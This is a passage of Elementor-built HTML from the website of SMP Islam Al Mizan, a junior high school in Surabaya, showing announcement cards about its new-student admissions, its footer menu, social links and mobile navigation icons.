		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f53dc33 elementor-widget elementor-widget-image" data-id="f53dc33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/pengumuman/pengumuman-perpanjangan-ppdb-gelombang-1-smp-islam-al-mizan-surabaya/">
							<img loading="lazy" width="1081" height="1351" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/pengumuman-perpanjangan-ppdb-gelombang-1.png" class="attachment-full size-full wp-image-1802" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/pengumuman-perpanjangan-ppdb-gelombang-1.png 1081w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/pengumuman-perpanjangan-ppdb-gelombang-1-240x300.png 240w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/pengumuman-perpanjangan-ppdb-gelombang-1-819x1024.png 819w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/pengumuman-perpanjangan-ppdb-gelombang-1-120x150.png 120w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/12/pengumuman-perpanjangan-ppdb-gelombang-1-768x960.png 768w" sizes="(max-width: 1081px) 100vw, 1081px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-693ee36 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="693ee36" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">PENGUMUMAN PERPANJANGAN ...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1690" data-post-id="1690" ><style type="text/css">.jet-listing-dynamic-post-1690 .elementor-element.elementor-element-9b5f01f .elementor-button{background-color:#26baef;}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="13" class="elementor elementor-13">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f67cebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f67cebd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb4688d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26a4ec7" data-id="26a4ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5f01f elementor-align-right elementor-absolute elementor-widget elementor-widget-button" data-id="9b5f01f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.smpi-almizan.sch.id/pengumuman/alur-ppdb-smp-islam-al-mizan-surabaya/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
						<span class="elementor-button-text">Pengumuman</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f53dc33 elementor-widget elementor-widget-image" data-id="f53dc33" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id/pengumuman/alur-ppdb-smp-islam-al-mizan-surabaya/">
							<img loading="lazy" width="1081" height="1351" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/alur-ppdb-smp-al-mizan.png" class="attachment-full size-full wp-image-1691" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/alur-ppdb-smp-al-mizan.png 1081w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/alur-ppdb-smp-al-mizan-240x300.png 240w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/alur-ppdb-smp-al-mizan-819x1024.png 819w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/alur-ppdb-smp-al-mizan-120x150.png 120w, https://www.smpi-almizan.sch.id/wp-content/uploads/2023/11/alur-ppdb-smp-al-mizan-768x960.png 768w" sizes="(max-width: 1081px) 100vw, 1081px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-693ee36 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="693ee36" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">ALUR PPDB SMP ISLAM AL M...</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-165890c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="165890c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="227" class="elementor elementor-227 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4954836a elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4954836a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c252e7" data-id="3c252e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5c1b9 elementor-widget elementor-widget-image" data-id="f5c1b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id">
							<img fetchpriority="high" fetchpriority="high" width="3610" height="1132" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png" class="attachment-full size-full wp-image-2100" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png 3610w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-300x94.png 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1024x321.png 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-150x47.png 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-768x241.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1536x482.png 1536w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-2048x642.png 2048w" sizes="(max-width: 3610px) 100vw, 3610px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6d7401b elementor-widget elementor-widget-text-editor" data-id="6d7401b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Nikmati Cara Mudah dan Menyenangkan Ketika Membaca Buku, Update Informasi Sekolah Hanya Dalam Genggaman						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-288c96e" data-id="288c96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1335b0c3 elementor-widget elementor-widget-heading" data-id="1335b0c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menu Lainnya</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e439c52 jet-nav-align-space-between elementor-widget__width-auto elementor-widget elementor-widget-jet-nav-menu" data-id="3e439c52" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="jet-nav-wrap"><div class="menu-menu-footer-container"><div class="jet-nav jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-558 jet-nav__item"><a href="https://www.smpi-almizan.sch.id/agenda/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Agenda</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-559 jet-nav__item"><a href="https://www.smpi-almizan.sch.id/artikel/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Artikel</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-560 jet-nav__item"><a href="https://www.smpi-almizan.sch.id/ekstrakurikuler/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Ekstrakurikuler</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-561 jet-nav__item"><a href="https://www.smpi-almizan.sch.id/pengumuman/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Pengumuman</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-562 jet-nav__item"><a href="https://www.smpi-almizan.sch.id/prestasi/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Prestasi</span></a></div>
</div></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fda5bb" data-id="5fda5bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-154ef1af elementor-widget elementor-widget-heading" data-id="154ef1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Temukan Kami </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5bf79073 e-grid-align-left elementor-widget__width-auto elementor-grid-mobile-0 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5bf79073" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-edf0712" href="https://facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-57b15eb" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e9d5016" href="https://instagram.com/smpialmizan" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6c4a13a" href="https://www.youtube.com/channel/UCpcyKRa81TCz01g_Y1HN2NA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-cbc1604" href="https://wa.me/62895403877220" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec1cbfe elementor-widget elementor-widget-heading" data-id="3ec1cbfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Downloadd App</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3c151e31 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3c151e31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="320" height="95" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png" class="attachment-full size-full wp-image-118" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png 320w, https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/play-store-300x89.png 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-480661 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480661" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b387cc5" data-id="3b387cc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22997af5 elementor-widget elementor-widget-heading" data-id="22997af5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://">SMP Islam Al Mizan © All rights reserved.</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f3f30a4" data-id="5f3f30a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-259527eb elementor-widget elementor-widget-heading" data-id="259527eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://">Made with ❤ by PPI Al-Mizan</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46bf0a7e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46bf0a7e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7972e9e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e003693" data-id="6e003693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a27c605 elementor-widget elementor-widget-heading" data-id="4a27c605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Download App Sekolah</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-616cc955 elementor-widget elementor-widget-text-editor" data-id="616cc955" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Nikmati Cara Mudah dan Menyenangkan Ketika Membaca Buku, Update Informasi Sekolah Hanya Dalam Genggaman						</div>
				</div>
				<div class="elementor-element elementor-element-58a41e86 elementor-widget elementor-widget-image" data-id="58a41e86" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="320" height="95" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png" class="attachment-full size-full wp-image-118" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png 320w, https://www.smpi-almizan.sch.id/wp-content/uploads/2022/03/play-store-300x89.png 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-521c60eb elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="521c60eb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;0e9c51d&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23fd8c38" data-id="23fd8c38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-704fc402 elementor-widget elementor-widget-text-editor" data-id="704fc402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2022 – SMP Islam Al Mizan.<br />
All Rights Reserved. Made with  by PPI Al-Mizan</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-139cd5f6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="139cd5f6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-346e99e5" data-id="346e99e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5890c053 elementor-view-default elementor-widget elementor-widget-icon" data-id="5890c053" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.smpi-almizan.sch.id">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24" width="512" height="512"><path d="M21.8,5.579,14.8.855A4.979,4.979,0,0,0,9.2.855l-7,4.724A5,5,0,0,0,0,9.724V19a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V9.724A5,5,0,0,0,21.8,5.579ZM22,19a3,3,0,0,1-3,3H5a3,3,0,0,1-3-3V9.724A3,3,0,0,1,3.322,7.237l7-4.724a2.986,2.986,0,0,1,3.356,0l7,4.724A3,3,0,0,1,22,9.724ZM12,7.006A6,6,0,0,0,7.765,17.257l1.824,1.784a3.465,3.465,0,0,0,4.821,0l1.833-1.792A6,6,0,0,0,12,7.006Zm2.836,8.821-1.825,1.785a1.454,1.454,0,0,1-2.023,0L9.171,15.835a4,4,0,1,1,5.665-.008ZM13,13a1,1,0,1,1-1-1A1,1,0,0,1,13,13Z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3813154a elementor-widget elementor-widget-heading" data-id="3813154a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.smpi-almizan.sch.id">Home</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-db5b0d" data-id="db5b0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61b20440 elementor-view-default elementor-widget elementor-widget-icon" data-id="61b20440" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/artikel/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 24 24" width="512" data-name="Layer 1"><path d="m17 14a1 1 0 0 1 -1 1h-8a1 1 0 0 1 0-2h8a1 1 0 0 1 1 1zm-4 3h-5a1 1 0 0 0 0 2h5a1 1 0 0 0 0-2zm9-6.515v8.515a5.006 5.006 0 0 1 -5 5h-10a5.006 5.006 0 0 1 -5-5v-14a5.006 5.006 0 0 1 5-5h4.515a6.958 6.958 0 0 1 4.95 2.05l3.484 3.486a6.951 6.951 0 0 1 2.051 4.949zm-6.949-7.021a5.01 5.01 0 0 0 -1.051-.78v4.316a1 1 0 0 0 1 1h4.316a4.983 4.983 0 0 0 -.781-1.05zm4.949 7.021c0-.165-.032-.323-.047-.485h-4.953a3 3 0 0 1 -3-3v-4.953c-.162-.015-.321-.047-.485-.047h-4.515a3 3 0 0 0 -3 3v14a3 3 0 0 0 3 3h10a3 3 0 0 0 3-3z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c724060 elementor-widget elementor-widget-heading" data-id="5c724060" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/artikel/">Artikel</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-18b8bf26" data-id="18b8bf26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3868172c elementor-view-default elementor-widget elementor-widget-icon" data-id="3868172c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5NiIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M7,0H4A4,4,0,0,0,0,4V7a4,4,0,0,0,4,4H7a4,4,0,0,0,4-4V4A4,4,0,0,0,7,0ZM9,7A2,2,0,0,1,7,9H4A2,2,0,0,1,2,7V4A2,2,0,0,1,4,2H7A2,2,0,0,1,9,4Z"></path><path d="M7,13H4a4,4,0,0,0-4,4v3a4,4,0,0,0,4,4H7a4,4,0,0,0,4-4V17A4,4,0,0,0,7,13Zm2,7a2,2,0,0,1-2,2H4a2,2,0,0,1-2-2V17a2,2,0,0,1,2-2H7a2,2,0,0,1,2,2Z"></path><path d="M20,13H17a4,4,0,0,0-4,4v3a4,4,0,0,0,4,4h3a4,4,0,0,0,4-4V17A4,4,0,0,0,20,13Zm2,7a2,2,0,0,1-2,2H17a2,2,0,0,1-2-2V17a2,2,0,0,1,2-2h3a2,2,0,0,1,2,2Z"></path><path d="M14,7h3v3a1,1,0,0,0,2,0V7h3a1,1,0,0,0,0-2H19V2a1,1,0,0,0-2,0V5H14a1,1,0,0,0,0,2Z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32aee980 elementor-widget elementor-widget-heading" data-id="32aee980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menu</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6f9b8fed" data-id="6f9b8fed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46944bf8 elementor-view-default elementor-widget elementor-widget-icon" data-id="46944bf8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYwNSIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M24,11.247A12.012,12.012,0,1,0,12.017,24H19a5.005,5.005,0,0,0,5-5V11.247ZM22,19a3,3,0,0,1-3,3H12.017a10.041,10.041,0,0,1-7.476-3.343,9.917,9.917,0,0,1-2.476-7.814,10.043,10.043,0,0,1,8.656-8.761A10.564,10.564,0,0,1,12.021,2,9.921,9.921,0,0,1,18.4,4.3,10.041,10.041,0,0,1,22,11.342Z"></path><path d="M8,9h4a1,1,0,0,0,0-2H8A1,1,0,0,0,8,9Z"></path><path d="M16,11H8a1,1,0,0,0,0,2h8a1,1,0,0,0,0-2Z"></path><path d="M16,15H8a1,1,0,0,0,0,2h8a1,1,0,0,0,0-2Z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14ce4001 elementor-widget elementor-widget-heading" data-id="14ce4001" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kontak</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d034bd4" data-id="d034bd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-269d5771 elementor-view-default elementor-widget elementor-widget-icon" data-id="269d5771" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU2NSIsInRvZ2dsZSI6ZmFsc2V9">
